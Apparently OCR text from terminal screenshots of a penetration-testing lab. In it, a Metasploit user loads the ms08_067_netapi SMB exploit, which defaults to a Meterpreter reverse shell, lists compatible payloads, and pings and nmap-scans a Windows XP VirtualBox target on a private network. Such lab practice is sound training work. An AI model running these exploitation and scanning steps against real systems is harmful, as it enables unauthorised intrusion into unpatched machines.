 1 2 3 4 2 4:37
kali@kali: ~
File Actions Edit View Help
56 \_ target: Windows XP SP3 Turkish (NX) . . . .
57 \_ target: Windows 2003 SP1 English (NO NX) . . . .
58 \_ target: Windows 2003 SP1 English (NX) . . . .
59 \_ target: Windows 2003 SP1 Japanese (NO NX) . . . .
60 \_ target: Windows 2003 SP1 Spanish (NO NX) . . . .
61 \_ target: Windows 2003 SP1 Spanish (NX) . . . .
62 \_ target: Windows 2003 SP1 French (NO NX) . . . .
63 \_ target: Windows 2003 SP1 French (NX) . . . .
64 \_ target: Windows 2003 SP2 English (NO NX) . . . .
65 \_ target: Windows 2003 SP2 English (NX) . . . .
66 \_ target: Windows 2003 SP2 German (NO NX) . . . .
67 \_ target: Windows 2003 SP2 German (NX) . . . .
68 \_ target: Windows 2003 SP2 Portuguese (NX) . . . .
69 \_ target: Windows 2003 SP2 Portuguese - Brazilian (NX) . . . .
70 \_ target: Windows 2003 SP2 Spanish (NO NX) . . . .
71 \_ target: Windows 2003 SP2 Spanish (NX) . . . .
72 \_ target: Windows 2003 SP2 Japanese (NO NX) . . . .
73 \_ target: Windows 2003 SP2 French (NO NX) . . . .
74 \_ target: Windows 2003 SP2 French (NX) . . . .
75 \_ target: Windows 2003 SP2 Chinese - Simplified (NX) . . . .
76 \_ target: Windows 2003 SP2 Czech (NX) . . . .
77 \_ target: Windows 2003 SP2 Dutch (NX) . . . .
78 \_ target: Windows 2003 SP2 Hungarian (NX) . . . .
79 \_ target: Windows 2003 SP2 Italian (NX) . . . .
80 \_ target: Windows 2003 SP2 Russian (NX) . . . .
81 \_ target: Windows 2003 SP2 Swedish (NX) . . . .
82 \_ target: Windows 2003 SP2 Turkish (NX) . . . .
dati_settim...
Interact with a module by name or index. For example info 82, use 82 or use exploit/windows/smb/ms08_067_netapi
After interacting with a module you can manually set a TARGET with set TARGET 'Windows 2003 SP2 Turkish (NX)'
msf6 > use 46
[*] Additionally setting TARGET => Windows XP SP3 Italian (NX)
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/generic/custom . normal No Custom Payload
1 payload/generic/debug_trap . normal No Generic x86 Debu
g Trap
2 payload/generic/shell_bind_aws_ssm . normal No Command Shell, B
ind SSM (via AWS API)
3 payload/generic/shell_bind_tcp . normal No Generic Command
Shell, Bind TCP Inline
4 payload/generic/shell_reverse_tcp . normal No Generic Command
kali@kali: ~
File Actions Edit View Help
link/ether 08:00:27:e6:d5:f9 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.25/24 brd 192.168.1.255 scope global noprefixroute eth1
valid_lft forever preferred_lft forever
inet6 fe80::1c51:23f5:630f:711d/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ ping 192.168.1.200
PING 192.168.1.200 (192.168.1.200) 56(84) bytes of data.
64 bytes from 192.168.1.200: icmp_seq=1 ttl=128 time=0.642 ms
64 bytes from 192.168.1.200: icmp_seq=2 ttl=128 time=0.576 ms
64 bytes from 192.168.1.200: icmp_seq=3 ttl=128 time=1.00 ms
^C
--- 192.168.1.200 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2058ms
rtt min/avg/max/mdev = 0.576/0.739/1.000/0.186 ms
┌──(kali㉿kali)-[~]
└─$ nmap -Pn -A -p445 192.168.1.200
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-11 04:18 EDT
Nmap scan report for 192.168.1.200
Host is up (0.00072s latency).
PORT STATE SERVICE VERSION
445/tcp open microsoft-ds Windows XP microsoft-ds
Service Info: OS: Windows XP; CPE: cpe:/o:microsoft:windows_xp
Host script results:
|_nbstat: NetBIOS name: WINDOWSXP, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:5c:8d:1c (Oracle VirtualBox virtua
l NIC)
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: -59m59s, deviation: 1h24m51s, median: -1h59m59s
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: windowsxp
| NetBIOS computer name: WINDOWSXP\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-07-11T10:18:37+02:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.81 seconds
┌──(kali㉿kali)-[~]
└─$